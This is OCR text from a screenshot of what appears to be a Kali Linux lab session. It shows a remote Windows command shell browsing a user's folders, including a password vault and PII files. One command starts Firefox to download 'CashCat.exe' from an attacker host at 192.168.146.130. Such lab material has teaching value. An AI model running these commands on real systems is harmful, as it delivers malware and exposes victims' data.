 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI
Ubuntu 64-bit
Firefox
qterminal
~/Desktop/autorun.inf - ...
02:07 AM
Trash
infinite.mp3
File System
infinite.ogg
Home
final.py
kali@kali: ~
File Actions Edit View Help
28/03/2023 02:27 PM 25 Live PRD App DATA.txt
28/03/2023 02:25 PM 0 PassWord Vault.txt
28/03/2023 02:09 PM <DIR> PII DATA
28/03/2023 02:25 PM 0 PII DATA.txt
5 File(s) 25 bytes
3 Dir(s) 53,258,805,248 bytes free
C:\Users\hertz\Documents>start firefox.exe
start firefox.exe
C:\Users\hertz\Documents>start firefox.exe "youtube.com"
start firefox.exe "youtube.com"
C:\Users\hertz\Documents>start firefox.exe "192.168.146.130/CashCat.exe"
start firefox.exe "192.168.146.130/CashCat.exe"
C:\Users\hertz\Documents>cd ..
cd ..
C:\Users\hertz>cd Downloads
cd Downloads
C:\Users\hertz\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 005C-D5C1
Directory of C:\Users\hertz\Downloads
11/04/2023 04:07 PM <DIR> .
11/04/2023 04:07 PM <DIR> ..
11/04/2023 04:07 PM 530,944 CashCat.exe
11/04/2023 03:52 PM 296,350 Employee_Payslip.pdf
2 File(s) 827,294 bytes
2 Dir(s) 53,279,477,760 bytes free
C:\Users\hertz\Downloads>
le Edit View History Bookm
Inbox | slamthishacker@
WIRESHARK Kali Linux Kal
Proton Mail
New message
Inbox
Drafts
Sent
Starred
LESS
Archive
Spam 74
Trash
All mail 74
FOLDERS
LABELS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ABP
CashCat.exe
Completed — 519 KB
Employee_Payslip.pdf
Completed — 289 KB
CashCat.exe
Completed — 0 bytes
Payslip March.pdf
File moved or missing
Show all downloads
Activate Windows
Go to Settings to activate Windows.
ENG
4:07 PM
11/04/2023